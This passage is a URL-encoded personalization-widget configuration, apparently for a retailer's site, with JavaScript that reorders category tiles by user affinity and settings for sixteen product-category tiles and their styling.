20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%